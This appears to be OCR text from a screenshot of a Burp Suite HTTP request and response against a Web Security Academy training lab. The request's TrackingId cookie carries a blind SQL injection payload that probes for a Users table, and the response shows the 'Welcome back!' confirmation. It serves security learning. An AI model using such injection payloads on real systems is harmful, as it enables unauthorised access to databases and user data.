 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: 0a8400c70326920ec0f3c64600790040.web-security-academy.net
3 Cookie: TrackingId=non-existent' OR (SELECT 'a' from Users LIMIT 1)='a' --; session=
EJOTJEW5lC8QL2zIU83YdnMMEhUT8708
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101
Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a8400c70326920ec0f3c64600790040.web-security-academy.net/filter?category=Gi
fts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
Response
Pretty Raw Hex Render
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">